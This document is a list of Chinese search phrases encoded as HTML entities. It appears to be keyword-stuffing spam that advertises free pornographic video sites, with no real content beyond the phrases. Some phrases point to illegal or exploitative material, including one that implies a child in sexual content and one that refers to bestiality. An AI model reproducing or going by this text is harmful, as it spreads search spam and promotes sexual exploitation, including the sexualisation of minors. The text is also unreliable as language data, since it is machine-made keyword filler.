&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;456&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aaa
chinese&#x73A9;&#x5F04;&#x8001;&#x5E74;&#x719F;&#x5973;
97&#x89C6;&#x9891;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6027;&#x8272;av
&#x4E9A;&#x6D32;?v&#x4E71;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x4E09;&#x66F0;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;99
&#x4E45;&#x4E45;&#x4E45;&#x4E45;77777&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x6027;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x65E0;&#x7801;&#x4E45;&#x4E45;99
A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x798F;&#x5229;&#x4E00;&#x901F;&#x53D1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;
&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x798F;&#x5229;99c
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x03B1;v
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x7247;
&#x65E5;&#x97E9;AV&#x8D85;&#x78B0;&#x5728;&#x7EBF;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;&#x56FE;&#x7247;&#x4E09;&#x7EA7;&#x9EC4;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x64CD;&#x64CD;&#x64CD;&#x5F71;&#x9662;
&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2019&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x723D;&#x4FFA;&#x4E5F;&#x53BB;
&#x56FD;&#x4EA7;&#x8272;&#x7231;AV&#x8D44;&#x6E90;&#x7EFC;&#x5408;&#x533A;
&#x570B;&#x7522;&#x7CBE;&#x54C1;&#x570B;&#x4E09;&#x7D1A;&#x570B;&#x7522;AV
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x65E5;&#x672C;&#x9053;&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x4E09;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x8272;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x4EBA;&#x59BB;&#x7247;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
G&#x5976;&#x5927;&#x7206;&#x4E73;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;THEAV
&#x6700;&#x65B0;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x52A0;&#x52D2;&#x6BD4;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x8131;&#x4E0D;&#x6252;&#x4E0B;&#x5CB3;&#x5185;&#x88E4;&#x731B;&#x7136;&#x8FDB;&#x5165;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xx&#x731B;&#x4EA4;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x8272;
&#x6210;&#x4EBA;&#x89C6;&#x89C6;&#x9891;2019&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F73;&#x4F73;&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x6781;&#x81F4;&#x8C03;&#x6559;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;49p
&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;&#x4E94;&#x6708;
&#x4E00;&#x672C;&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;
&#x4E00;&#x7EA7;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;a
&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5236;&#x670D;
&#x6B27;&#x7F8E;&#x65E5;&#x65E5;&#x6DFB;&#x65E5;&#x65E5;&#x6478;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C4B;v&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5993;&#x5973;&#x5F71;&#x9662;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4FFA;&#x4E5F;&#x53BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x52A8;&#x6F2B;
&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5361;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;999
&#x9ED1;&#x4EBA;&#x5F00;&#x5AE9;&#x82DE;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;
&#x9EBB;&#x8C46;91&#x556A;&#x556A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E1D;&#x889C;a&#x2174;&#x4E71;&#x7801;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x7CFB;&#x5217;
&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x7247;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;
99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x5927;&#x5168;
&#x597D;&#x540A;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;2025&#x514D;&#x8D39;&#x89C6;
&#x4E9A;&#x6D32;&#x7F51;&#x7EA2;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;
2024&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x9053;&#x5728;&#x7EBF;
&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;se&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;
&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x556A;&#x556A;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x5929;&#x5929;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x2228;?&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
AV&#x65E0;&#x7801;&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7247;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7C89;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E71;&#x7801;av
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
A&#x2164;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x76F4;&#x63A5;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x8001;&#x5934;&#x628A;&#x6211;&#x6DFB;&#x9AD8;&#x6F6E;&#x4E86;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;4
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x53EB;&#x5E8A;&#x9AD8;&#x6F6E;&#x5927;&#x7247;
&#x9EC4;&#x7247;av&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;
99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6210;&#x4E9A;&#x6D32;&#x6210;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
77&#x8272;77&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;a&#x2174;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x5C0F;&#x8BF4;&#x4E45;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x6765;&#x5427;&#x6765;&#x5427;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4FFA;&#x6765;&#x4E5F;&#x4FFA;&#x53BB;&#x5566;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x97E9;&#x56FD;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x5973;&#x4EBA;&#x88AB;&#x723D;&#x5230;&#x547B;&#x541F;gif&#x52A8;&#x6001;&#x56FE;&#x89C6;&#x770B;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x5993;&#x5973;
97&#x5947;&#x7C73;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;9797
&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x591A;&#x6B21;&#x9AD8;&#x6F6E;&#x4E09;&#x4E2A;&#x8001;&#x4EBA;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x514D;&#x8D39;&#x5728;&#x7EBF;a&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99re66
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;AV
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5BF8;suv&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x2228;&#x65E5;&#x97E9;&#x4E0B;&#x8F7D;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x72FC;&#x4EBA;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x731B;&#x4EA4;
&#x6B27;&#x7F8E;&#x9999;&#x8549;&#x5927;&#x80F8;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C0F;&#x5C41;&#x5B69;cao&#x5927;&#x4EBA;
&#x8D39;&#x4E09;a&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7206;&#x64CD;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;zaixian&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;ZYZ&#x8D44;&#x6E90;&#x7AD9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x52A8;&#x6F2B;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;a&#x7CBE;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x53F3;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8F6F;&#x4EF6;
&#x6DEB;&#x8272;&#x6DEB;&#x9999;&#x8272;&#x6B32;&#x5F71;&#x89C6;&#x4E9A;&#x6D32;&#x8272;&#x7EFC;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x672C;&#x7AD9;&#x5305;&#x542B;91av&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x6027;xxxxxbb
99e&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;&#x5C24;&#x7269;
&#x4E45;&#x4E45;&#x7F51;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;3d
&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x6B27;&#x7F8E;97&#x56FD;&#x4EA7;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x54E5;&#x4E5F;&#x8272;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5929;&#x5929;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x4EBA;&#x548C;&#x52A8;&#x7269;
18&#x7981;&#x5348;&#x591C;&#x798F;&#x5229;a&#x7EA7;&#x6C61;&#x9EC4;&#x523A;&#x6FC0;
&#x56FD;&#x4EA7;&#x4E71;&#x5BF9;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
2025&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x5929;&#x5929;&#x5E72;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4EBA;&#x4F53;
&#x7C89;&#x5AE9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x7537;&#x4EBA;&#x672C;&#x8272;vr
&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;96
&#x4E94;&#x6708;&#x5929;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E9A;&#x6D32;
&#x4E45;&#x8349;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;
&#x65E5;&#x97E9;AV&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x4EBA;&#x59BB;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E45;&#x8349;&#x9752;&#x5A31;&#x4E50;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8CC7;&#x6E90;&#x514D;&#x8CBB;&#x770B;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x5728;&#x7EBF;2024
